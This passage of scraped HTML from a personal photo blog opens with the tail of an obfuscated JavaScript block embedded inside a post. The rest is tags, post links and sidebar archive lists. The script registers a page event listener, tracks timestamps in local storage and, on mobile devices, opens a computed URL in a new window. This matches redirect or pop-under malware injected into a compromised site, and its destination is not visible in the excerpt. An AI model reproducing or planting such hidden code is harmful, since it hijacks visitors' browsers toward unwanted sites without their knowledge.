Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div><div class="nv-tags-list"><span>Tags:</span><a href=https://funkypancake.com/blog/tag/plants-on-the-move/ title="plants on the move" class=plants-on-the-move rel="tag">plants on the move</a> </div> 
<div id="comments" class="comments-area">
	</div>
<div class="nv-post-navigation"><div class="previous"><a href="https://funkypancake.com/blog/2011/08/draft/" rel="prev"><span class="nav-direction">previous</span><span>stupid urinal design</span></a></div><div class="next"><a href="https://funkypancake.com/blog/2011/08/abandoned_janda/" rel="next"><span class="nav-direction">next</span><span>abandoned jandals</span></a></div></div>			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<div id="text-2" class="widget widget_text"><p class="widget-title">welcome to funkypancake</p>			<div class="textwidget"><p>Funkypancake was a website updated with a pile of pictures delivering daily mundane goodness between April 2003 and July 2017</p>
</div>
		</div><div id="text-34" class="widget widget_text"><p class="widget-title">My Other Sites</p>			<div class="textwidget"><ul>
	<li><a href="https://www.funkypancake.com/blog">home</a></li>
	<li><a href="https://www.davesimpson.org">Concert Photography</a></li>
	<li><a href="https://www.aucklandstreets.com">Street Photography</a></li>
	<li><a href="https://www.davesimpson.org/blog">Event Blog</a></li>
</ul>
</div>
		</div><div id="text-38" class="widget widget_text"><p class="widget-title">My Other Sites</p>			<div class="textwidget"><ul>
<li><a href="https://www.funkypancake.com/blog">home</a></li>
<li><a href="https://www.davesimpson.org">Concert Photography</a></li>
<li><a href="https://www.aucklandstreets.com">Street Photography</a></li>
<li><a href="https://www.davesimpson.org/blog">Event Blog</a></li>
</ul>
</div>
		</div><div id="text-3" class="widget widget_text"><p class="widget-title">dogs today magazine</p>			<div class="textwidget">[funkypancake] has a lust and zeal for life and all its quirks that those with far fewer worries in the world could be quite jealous of. From the mundane to the mad, the interesting to the absurd, [he] captures moments and objects that few of us ever notice ... and perhaps don't need to. <i><br />
<a href="http://www.funkypancake.com/blog/archives/006367.html" target="_blank">Dogs Today magazine - may 2005</a></i><br /><br /></div>
		</div><style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-6" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://funkypancake.com/blog/">
	<label>
		<span class="screen-reader-text">Search for...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Search"
		placeholder="Search for..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Search">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
</div><div id="text-18" class="widget widget_text"><p class="widget-title">RSS Feed</p>			<div class="textwidget"><a href="http://feeds.feedburner.com/funkypancake" title="funkypancake RSS"><img width="38" height="38" alt="" src="http://funkypancake.com/blog-wp/wp-content/uploads/2013/03/social_rss_box_orange-2.png" class=""/></a></div>
		</div><div id="archives-2" class="widget widget_archive"><p class="widget-title">Archives</p>
			<ul>
					<li><a href='https://funkypancake.com/blog/2018/04/'>April 2018</a>&nbsp;(1)</li>
	<li><a href='https://funkypancake.com/blog/2017/07/'>July 2017</a>&nbsp;(22)</li>
	<li><a href='https://funkypancake.com/blog/2017/06/'>June 2017</a>&nbsp;(84)</li>
	<li><a href='https://funkypancake.com/blog/2017/05/'>May 2017</a>&nbsp;(97)</li>
	<li><a href='https://funkypancake.com/blog/2017/04/'>April 2017</a>&nbsp;(84)</li>
	<li><a href='https://funkypancake.com/blog/2017/03/'>March 2017</a>&nbsp;(34)</li>
	<li><a href='https://funkypancake.com/blog/2017/02/'>February 2017</a>&nbsp;(51)</li>
	<li><a href='https://funkypancake.com/blog/2017/01/'>January 2017</a>&nbsp;(103)</li>
	<li><a href='https://funkypancake.com/blog/2016/12/'>December 2016</a>&nbsp;(112)</li>
	<li><a href='https://funkypancake.com/blog/2016/11/'>November 2016</a>&nbsp;(77)</li>
	<li><a href='https://funkypancake.com/blog/2016/10/'>October 2016</a>&nbsp;(94)</li>
	<li><a href='https://funkypancake.com/blog/2016/09/'>September 2016</a>&nbsp;(123)</li>
	<li><a href='https://funkypancake.com/blog/2016/08/'>August 2016</a>&nbsp;(87)</li>
	<li><a href='https://funkypancake.com/blog/2016/07/'>July 2016</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2016/06/'>June 2016</a>&nbsp;(91)</li>
	<li><a href='https://funkypancake.com/blog/2016/05/'>May 2016</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2016/04/'>April 2016</a>&nbsp;(112)</li>
	<li><a href='https://funkypancake.com/blog/2016/03/'>March 2016</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2016/02/'>February 2016</a>&nbsp;(106)</li>
	<li><a href='https://funkypancake.com/blog/2016/01/'>January 2016</a>&nbsp;(125)</li>
	<li><a href='https://funkypancake.com/blog/2015/12/'>December 2015</a>&nbsp;(87)</li>
	<li><a href='https://funkypancake.com/blog/2015/11/'>November 2015</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2015/10/'>October 2015</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2015/09/'>September 2015</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2015/08/'>August 2015</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2015/07/'>July 2015</a>&nbsp;(147)</li>
	<li><a href='https://funkypancake.com/blog/2015/06/'>June 2015</a>&nbsp;(131)</li>
	<li><a href='https://funkypancake.com/blog/2015/05/'>May 2015</a>&nbsp;(151)</li>
	<li><a href='https://funkypancake.com/blog/2015/04/'>April 2015</a>&nbsp;(152)</li>
	<li><a href='https://funkypancake.com/blog/2015/03/'>March 2015</a>&nbsp;(155)</li>
	<li><a href='https://funkypancake.com/blog/2015/02/'>February 2015</a>&nbsp;(126)</li>
	<li><a href='https://funkypancake.com/blog/2015/01/'>January 2015</a>&nbsp;(152)</li>
	<li><a href='https://funkypancake.com/blog/2014/12/'>December 2014</a>&nbsp;(196)</li>
	<li><a href='https://funkypancake.com/blog/2014/11/'>November 2014</a>&nbsp;(118)</li>
	<li><a href='https://funkypancake.com/blog/2014/10/'>October 2014</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2014/09/'>September 2014</a>&nbsp;(124)</li>
	<li><a href='https://funkypancake.com/blog/2014/08/'>August 2014</a>&nbsp;(137)</li>
	<li><a href='https://funkypancake.com/blog/2014/07/'>July 2014</a>&nbsp;(145)</li>
	<li><a href='https://funkypancake.com/blog/2014/06/'>June 2014</a>&nbsp;(122)</li>
	<li><a href='https://funkypancake.com/blog/2014/05/'>May 2014</a>&nbsp;(138)</li>
	<li><a href='https://funkypancake.com/blog/2014/04/'>April 2014</a>&nbsp;(139)</li>
	<li><a href='https://funkypancake.com/blog/2014/03/'>March 2014</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2014/02/'>February 2014</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2014/01/'>January 2014</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2013/12/'>December 2013</a>&nbsp;(153)</li>
	<li><a href='https://funkypancake.com/blog/2013/11/'>November 2013</a>&nbsp;(122)</li>
	<li><a href='https://funkypancake.com/blog/2013/10/'>October 2013</a>&nbsp;(118)</li>
	<li><a href='https://funkypancake.com/blog/2013/09/'>September 2013</a>&nbsp;(131)</li>
	<li><a href='https://funkypancake.com/blog/2013/08/'>August 2013</a>&nbsp;(138)</li>
	<li><a href='https://funkypancake.com/blog/2013/07/'>July 2013</a>&nbsp;(111)</li>
	<li><a href='https://funkypancake.com/blog/2013/06/'>June 2013</a>&nbsp;(105)</li>
	<li><a href='https://funkypancake.com/blog/2013/05/'>May 2013</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2013/04/'>April 2013</a>&nbsp;(150)</li>
	<li><a href='https://funkypancake.com/blog/2013/03/'>March 2013</a>&nbsp;(121)</li>
	<li><a href='https://funkypancake.com/blog/2013/02/'>February 2013</a>&nbsp;(103)</li>
	<li><a href='https://funkypancake.com/blog/2013/01/'>January 2013</a>&nbsp;(128)</li>
	<li><a href='https://funkypancake.com/blog/2012/12/'>December 2012</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2012/11/'>November 2012</a>&nbsp;(109)</li>
	<li><a href='https://funkypancake.com/blog/2012/10/'>October 2012</a>&nbsp;(113)</li>
	<li><a href='https://funkypancake.com/blog/2012/09/'>September 2012</a>&nbsp;(134)</li>
	<li><a href='https://funkypancake.com/blog/2012/08/'>August 2012</a>&nbsp;(133)</li>
	<li><a href='https://funkypancake.com/blog/2012/07/'>July 2012</a>&nbsp;(95)</li>
	<li><a href='https://funkypancake.com/blog/2012/06/'>June 2012</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2012/05/'>May 2012</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2012/04/'>April 2012</a>&nbsp;(102)</li>
	<li><a href='https://funkypancake.com/blog/2012/03/'>March 2012</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2012/02/'>February 2012</a>&nbsp;(105)</li>
	<li><a href='https://funkypancake.com/blog/2012/01/'>January 2012</a>&nbsp;(148)</li>
	<li><a href='https://funkypancake.com/blog/2011/12/'>December 2011</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2011/11/'>November 2011</a>&nbsp;(94)</li>
	<li><a href='https://funkypancake.com/blog/2011/10/'>October 2011</a>&nbsp;(122)</li>
	<li><a href='https://funkypancake.com/blog/2011/09/'>September 2011</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2011/08/'>August 2011</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2011/07/'>July 2011</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2011/06/'>June 2011</a>&nbsp;(112)</li>
	<li><a href='https://funkypancake.com/blog/2011/05/'>May 2011</a>&nbsp;(89)</li>
	<li><a href='https://funkypancake.com/blog/2011/04/'>April 2011</a>&nbsp;(125)</li>
	<li><a href='https://funkypancake.com/blog/2011/03/'>March 2011</a>&nbsp;(120)</li>
	<li><a href='https://funkypancake.com/blog/2011/02/'>February 2011</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2011/01/'>January 2011</a>&nbsp;(139)</li>
	<li><a href='https://funkypancake.com/blog/2010/12/'>December 2010</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2010/11/'>November 2010</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2010/10/'>October 2010</a>&nbsp;(126)</li>
	<li><a href='https://funkypancake.com/blog/2010/09/'>September 2010</a>&nbsp;(134)</li>
	<li><a href='https://funkypancake.com/blog/2010/08/'>August 2010</a>&nbsp;(139)</li>
	<li><a href='https://funkypancake.com/blog/2010/07/'>July 2010</a>&nbsp;(130)</li>
	<li><a href='https://funkypancake.com/blog/2010/06/'>June 2010</a>&nbsp;(120)</li>
	<li><a href='https://funkypancake.com/blog/2010/05/'>May 2010</a>&nbsp;(161)</li>
	<li><a href='https://funkypancake.com/blog/2010/04/'>April 2010</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2010/03/'>March 2010</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2010/02/'>February 2010</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2010/01/'>January 2010</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2009/12/'>December 2009</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2009/11/'>November 2009</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2009/10/'>October 2009</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2009/09/'>September 2009</a>&nbsp;(103)</li>
	<li><a href='https://funkypancake.com/blog/2009/08/'>August 2009</a>&nbsp;(101)</li>
	<li><a href='https://funkypancake.com/blog/2009/07/'>July 2009</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2009/06/'>June 2009</a>&nbsp;(123)</li>
	<li><a href='https://funkypancake.com/blog/2009/05/'>May 2009</a>&nbsp;(114)</li>
	<li><a href='https://funkypancake.com/blog/2009/04/'>April 2009</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2009/03/'>March 2009</a>&nbsp;(120)</li>
	<li><a href='https://funkypancake.com/blog/2009/02/'>February 2009</a>&nbsp;(125)</li>
	<li><a href='https://funkypancake.com/blog/2009/01/'>January 2009</a>&nbsp;(153)</li>
	<li><a href='https://funkypancake.com/blog/2008/12/'>December 2008</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2008/11/'>November 2008</a>&nbsp;(135)</li>
	<li><a href='https://funkypancake.com/blog/2008/10/'>October 2008</a>&nbsp;(148)</li>
	<li><a href='https://funkypancake.com/blog/2008/09/'>September 2008</a>&nbsp;(121)</li>
	<li><a href='https://funkypancake.com/blog/2008/08/'>August 2008</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2008/07/'>July 2008</a>&nbsp;(161)</li>
	<li><a href='https://funkypancake.com/blog/2008/06/'>June 2008</a>&nbsp;(160)</li>
	<li><a href='https://funkypancake.com/blog/2008/05/'>May 2008</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2008/04/'>April 2008</a>&nbsp;(145)</li>
	<li><a href='https://funkypancake.com/blog/2008/03/'>March 2008</a>&nbsp;(151)</li>
	<li><a href='https://funkypancake.com/blog/2008/02/'>February 2008</a>&nbsp;(160)</li>
	<li><a href='https://funkypancake.com/blog/2008/01/'>January 2008</a>&nbsp;(146)</li>
	<li><a href='https://funkypancake.com/blog/2007/12/'>December 2007</a>&nbsp;(168)</li>
	<li><a href='https://funkypancake.com/blog/2007/11/'>November 2007</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2007/10/'>October 2007</a>&nbsp;(155)</li>
	<li><a href='https://funkypancake.com/blog/2007/09/'>September 2007</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2007/08/'>August 2007</a>&nbsp;(207)</li>
	<li><a href='https://funkypancake.com/blog/2007/07/'>July 2007</a>&nbsp;(164)</li>
	<li><a href='https://funkypancake.com/blog/2007/06/'>June 2007</a>&nbsp;(158)</li>
	<li><a href='https://funkypancake.com/blog/2007/05/'>May 2007</a>&nbsp;(173)</li>
	<li><a href='https://funkypancake.com/blog/2007/04/'>April 2007</a>&nbsp;(150)</li>
	<li><a href='https://funkypancake.com/blog/2007/03/'>March 2007</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2007/02/'>February 2007</a>&nbsp;(140)</li>
	<li><a href='https://funkypancake.com/blog/2007/01/'>January 2007</a>&nbsp;(173)</li>
	<li><a href='https://funkypancake.com/blog/2006/12/'>December 2006</a>&nbsp;(161)</li>
	<li><a href='https://funkypancake.com/blog/2006/11/'>November 2006</a>&nbsp;(156)</li>
	<li><a href='https://funkypancake.com/blog/2006/10/'>October 2006</a>&nbsp;(154)</li>
	<li><a href='https://funkypancake.com/blog/2006/09/'>September 2006</a>&nbsp;(156)</li>
	<li><a href='https://funkypancake.com/blog/2006/08/'>August 2006</a>&nbsp;(292)</li>
	<li><a href='https://funkypancake.com/blog/2006/07/'>July 2006</a>&nbsp;(271)</li>
	<li><a href='https://funkypancake.com/blog/2006/06/'>June 2006</a>&nbsp;(280)</li>
	<li><a href='https://funkypancake.com/blog/2006/05/'>May 2006</a>&nbsp;(287)</li>
	<li><a href='https://funkypancake.com/blog/2006/04/'>April 2006</a>&nbsp;(267)</li>
	<li><a href='https://funkypancake.com/blog/2006/03/'>March 2006</a>&nbsp;(271)</li>
	<li><a href='https://funkypancake.com/blog/2006/02/'>February 2006</a>&nbsp;(252)</li>
	<li><a href='https://funkypancake.com/blog/2006/01/'>January 2006</a>&nbsp;(277)</li>
	<li><a href='https://funkypancake.com/blog/2005/12/'>December 2005</a>&nbsp;(276)</li>
	<li><a href='https://funkypancake.com/blog/2005/11/'>November 2005</a>&nbsp;(267)</li>
	<li><a href='https://funkypancake.com/blog/2005/10/'>October 2005</a>&nbsp;(281)</li>
	<li><a href='https://funkypancake.com/blog/2005/09/'>September 2005</a>&nbsp;(279)</li>
	<li><a href='https://funkypancake.com/blog/2005/08/'>August 2005</a>&nbsp;(254)</li>
	<li><a href='https://funkypancake.com/blog/2005/07/'>July 2005</a>&nbsp;(242)</li>
	<li><a href='https://funkypancake.com/blog/2005/06/'>June 2005</a>&nbsp;(234)</li>
	<li><a href='https://funkypancake.com/blog/2005/05/'>May 2005</a>&nbsp;(255)</li>
	<li><a href='https://funkypancake.com/blog/2005/04/'>April 2005</a>&nbsp;(274)</li>
	<li><a href='https://funkypancake.com/blog/2005/03/'>March 2005</a>&nbsp;(270)</li>
	<li><a href='https://funkypancake.com/blog/2005/02/'>February 2005</a>&nbsp;(216)</li>
	<li><a href='https://funkypancake.com/blog/2005/01/'>January 2005</a>&nbsp;(252)</li>
	<li><a href='https://funkypancake.com/blog/2004/12/'>December 2004</a>&nbsp;(303)</li>
	<li><a href='https://funkypancake.com/blog/2004/11/'>November 2004</a>&nbsp;(261)</li>
	<li><a href='https://funkypancake.com/blog/2004/10/'>October 2004</a>&nbsp;(278)</li>
	<li><a href='https://funkypancake.com/blog/2004/09/'>September 2004</a>&nbsp;(299)</li>
	<li><a href='https://funkypancake.com/blog/2004/08/'>August 2004</a>&nbsp;(323)</li>
	<li><a href='https://funkypancake.com/blog/2004/07/'>July 2004</a>&nbsp;(305)</li>
	<li><a href='https://funkypancake.com/blog/2004/06/'>June 2004</a>&nbsp;(224)</li>
	<li><a href='https://funkypancake.com/blog/2004/05/'>May 2004</a>&nbsp;(269)</li>
	<li><a href='https://funkypancake.com/blog/2004/04/'>April 2004</a>&nbsp;(245)</li>
	<li><a href='https://funkypancake.com/blog/2004/03/'>March 2004</a>&nbsp;(275)</li>
	<li><a href='https://funkypancake.com/blog/2004/02/'>February 2004</a>&nbsp;(194)</li>
	<li><a href='https://funkypancake.com/blog/2004/01/'>January 2004</a>&nbsp;(211)</li>
	<li><a href='https://funkypancake.com/blog/2003/12/'>December 2003</a>&nbsp;(158)</li>
	<li><a href='https://funkypancake.com/blog/2003/11/'>November 2003</a>&nbsp;(166)</li>
	<li><a href='https://funkypancake.com/blog/2003/10/'>October 2003</a>&nbsp;(186)</li>
	<li><a href='https://funkypancake.com/blog/2003/09/'>September 2003</a>&nbsp;(180)</li>
	<li><a href='https://funkypancake.com/blog/2003/08/'>August 2003</a>&nbsp;(182)</li>
	<li><a href='https://funkypancake.com/blog/2003/07/'>July 2003</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2003/06/'>June 2003</a>&nbsp;(119)</li>
	<li><a href='https://funkypancake.com/blog/2003/05/'>May 2003</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2003/04/'>April 2003</a>&nbsp;(56)</li>
			</ul>

			</div><div id="archives-6" class="widget widget_archive"><p class="widget-title">Archives</p>		<label class="screen-reader-text" for="archives-dropdown-6">Archives</label>
		<select id="archives-dropdown-6" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://funkypancake.com/blog/2018/04/'> April 2018 </option>
	<option value='https://funkypancake.com/blog/2017/07/'> July 2017 </option>
	<option value='https://funkypancake.com/blog/2017/06/'> June 2017 </option>
	<option value='https://funkypancake.com/blog/2017/05/'> May 2017 </option>
	<option value='https://funkypancake.com/blog/2017/04/'> April 2017 </option>
	<option value='https://funkypancake.com/blog/2017/03/'> March 2017 </option>
	<option value='https://funkypancake.com/blog/2017/02/'> February 2017 </option>
	<option value='https://funkypancake.com/blog/2017/01/'> January 2017 </option>
	<option value='https://funkypancake.com/blog/2016/12/'> December 2016 </option>
	<option value='https://funkypancake.com/blog/2016/11/'> November 2016 </option>
	<option value='https://funkypancake.com/blog/2016/10/'> October 2016 </option>
	<option value='https://funkypancake.com/blog/2016/09/'> September 2016 </option>
	<option value='https://funkypancake.com/blog/2016/08/'> August 2016 </option>
	<option value='https://funkypancake.com/blog/2016/07/'> July 2016 </option>
	<option value='https://funkypancake.com/blog/2016/06/'> June 2016 </option>
	<option value='https://funkypancake.com/blog/2016/05/'> May 2016 </option>
	<option value='https://funkypancake.com/blog/2016/04/'> April 2016 </option>
	<option value='https://funkypancake.com/blog/2016/03/'> March 2016 </option>
	<option value='https://funkypancake.com/blog/2016/02/'> February 2016 </option>
	<option value='https://funkypancake.com/blog/2016/01/'> January 2016 </option>
	<option value='https://funkypancake.com/blog/2015/12/'> December 2015 </option>
	<option value='https://funkypancake.com/blog/2015/11/'> November 2015 </option>
	<option value='https://funkypancake.com/blog/2015/10/'> October 2015 </option>
	<option value='https://funkypancake.com/blog/2015/09/'> September 2015 </option>
	<option value='https://funkypancake.com/blog/2015/08/'> August 2015 </option>
	<option value='https://funkypancake.com/blog/2015/07/'> July 2015 </option>
	<option value='https://funkypancake.com/blog/2015/06/'> June 2015 </option>
	<option value='https://funkypancake.com/blog/2015/05/'> May 2015 </option>
	<option value='https://funkypancake.com/blog/2015/04/'> April 2015 </option>
	<option value='https://funkypancake.com/blog/2015/03/'> March 2015 </option>
	<option value='https://funkypancake.com/blog/2015/02/'> February 2015 </option>
	<option value='https://funkypancake.com/blog/2015/01/'> January 2015 </option>
	<option value='https://funkypancake.com/blog/2014/12/'> December 2014 </option>
	<option value='https://funkypancake.com/blog/2014/11/'> November 2014 </option>
	<option value='https://funkypancake.com/blog/2014/10/'> October 2014 </option>
	<option value='https://funkypancake.com/blog/2014/09/'> September 2014 </option>
	<option value='https://funkypancake.com/blog/2014/08/'> August 2014 </option>
	<option value='https://funkypancake.com/blog/2014/07/'> July 2014 </option>
	<option value='https://funkypancake.com/blog/2014/06/'> June 2014 </option>
	<option value='https://funkypancake.com/blog/2014/05/'> May 2014 </option>
	<option value='https://funkypancake.com/blog/2014/04/'> April 2014 </option>
	<option value='https://funkypancake.com/blog/2014/03/'> March 2014 </option>
	<option value='https://funkypancake.com/blog/2014/02/'> February 2014 </option>
	<option value='https://funkypancake.com/blog/2014/01/'> January 2014 </option>
	<option value='https://funkypancake.com/blog/2013/12/'> December 2013 </option>
	<option value='https://funkypancake.com/blog/2013/11/'> November 2013 </option>
	<option value='https://funkypancake.com/blog/2013/10/'> October 2013 </option>
	<option value='https://funkypancake.com/blog/2013/09/'> September 2013 </option>
	<option value='https://funkypancake.com/blog/2013/08/'> August 2013 </option>
	<option value='https://funkypancake.com/blog/2013/07/'> July 2013 </option>
	<option value='https://funkypancake.com/blog/2013/06/'> June 2013 </option>
	<option value='https://funkypancake.com/blog/2013/05/'> May 2013 </option>
	<option value='https://funkypancake.com/blog/2013/04/'> April 2013 </option>
	<option value='https://funkypancake.com/blog/2013/03/'> March 2013 </option>
	<option value='https://funkypancake.com/blog/2013/02/'> February 2013 </option>
	<option value='https://funkypancake.com/blog/2013/01/'> January 2013 </option>
	<option value='https://funkypancake.com/blog/2012/12/'> December 2012 </option>
	<option value='https://funkypancake.com/blog/2012/11/'> November 2012 </option>
	<option value='https://funkypancake.com/blog/2012/10/'> October 2012 </option>
	<option value='https://funkypancake.com/blog/2012/09/'> September 2012 </option>
	<option value='https://funkypancake.com/blog/2012/08/'> August 2012 </option>
	<option value='https://funkypancake.com/blog/2012/07/'> July 2012 </option>
	<option value='https://funkypancake.com/blog/2012/06/'> June 2012 </option>
	<option value='https://funkypancake.com/blog/2012/05/'> May 2012 </option>
	<option value='https://funkypancake.com/blog/2012/04/'> April 2012 </option>
	<option value='https://funkypancake.com/blog/2012/03/'> March 2012 </option>
	<option value='https://funkypancake.com/blog/2012/02/'> February 2012 </option>
	<option value='https://funkypancake.com/blog/2012/01/'> January 2012 </option>
	<option value='https://funkypancake.com/blog/2011/12/'> December 2011 </option>
	<option value='https://funkypancake.com/blog/2011/11/'> November 2011 </option>
	<option value='https://funkypancake.com/blog/2011/10/'> October 2011 </option>
	<option value='https://funkypancake.com/blog/2011/09/'> September 2011 </option>
	<option value='https://funkypancake.com/blog/2011/08/'> August 2011 </option>
	<option value='https://funkypancake.com/blog/2011/07/'> July 2011 </option>
	<option value='https://funkypancake.com/blog/2011/06/'> June 2011 </option>
	<option value='https://funkypancake.com/blog/2011/05/'> May 2011 </option>
	<option value='https://funkypancake.com/blog/2011/04/'> April 2011 </option>
	<option value='https://funkypancake.com/blog/2011/03/'> March 2011 </option>
	<option value='https://funkypancake.com/blog/2011/02/'> February 2011 </option>
	<option value='https://funkypancake.com/blog/2011/01/'> January 2011 </option>
	<option value='https://funkypancake.com/blog/2010/12/'> December 2010 </option>
	<option value='https://funkypancake.com/blog/2010/11/'> November 2010 </option>
	<option value='https://funkypancake.com/blog/2010/10/'> October 2010 </option>
	<option value='https://funkypancake.com/blog/2010/09/'> September 2010 </option>
	<option value='https://funkypancake.com/blog/2010/08/'> August 2010 </option>
	<option value='https://funkypancake.com/blog/2010/07/'> July 2010 </option>
	<option value='https://funkypancake.com/blog/2010/06/'> June 2010 </option>
	<option value='https://funkypancake.com/blog/2010/05/'> May 2010 </option>
	<option value='https://funkypancake.com/blog/2010/04/'> April 2010 </option>
	<option value='https://funkypancake.com/blog/2010/03/'> March 2010 </option>
	<option value='https://funkypancake.com/blog/2010/02/'> February 2010 </option>
	<option value='https://funkypancake.com/blog/2010/01/'> January 2010 </option>
	<option value='https://funkypancake.com/blog/2009/12/'> December 2009 </option>
	<option value='https://funkypancake.com/blog/2009/11/'> November 2009 </option>
	<option value='https://funkypancake.com/blog/2009/10/'> October 2009 </option>
	<option value='https://funkypancake.com/blog/2009/09/'> September 2009 </option>
	<option value='https://funkypancake.com/blog/2009/08/'> August 2009 </option>
	<option value='https://funkypancake.com/blog/2009/07/'> July 2009 </option>
	<option value='https://funkypancake.com/blog/2009/06/'> June 2009 </option>
	<option value='https://funkypancake.com/blog/2009/05/'> May 2009 </option>
	<option value='https://funkypancake.com/blog/2009/04/'> April 2009 </option>
	<option value='https://funkypancake.com/blog/2009/03/'> March 2009 </option>
	<option value='https://funkypancake.com/blog/2009/02/'> February 2009 </option>
	<option value='https://funkypancake.com/blog/2009/01/'> January 2009 </option>
	<option value='https://funkypancake.com/blog/2008/12/'> December 2008 </option>
	<option value='https://funkypancake.com/blog/2008/11/'> November 2008 </option>
	<option value='https://funkypancake.com/blog/2008/10/'> October 2008 </option>
	<option value='https://funkypancake.com/blog/2008/09/'> September 2008 </option>
	<option value='https://funkypancake.com/blog/2008/08/'> August 2008 </option>
	<option value='https://funkypancake.com/blog/2008/07/'> July 2008 </option>
	<option value='https://funkypancake.com/blog/2008/06/'> June 2008 </option>
	<option value='https://funkypancake.com/blog/2008/05/'> May 2008 </option>
	<option value='https://funkypancake.com/blog/2008/04/'> April 2008 </option>
	<option value='https://funkypancake.com/blog/2008/03/'> March 2008 </option>
	<option value='https://funkypancake.com/blog/2008/02/'> February 2008 </option>
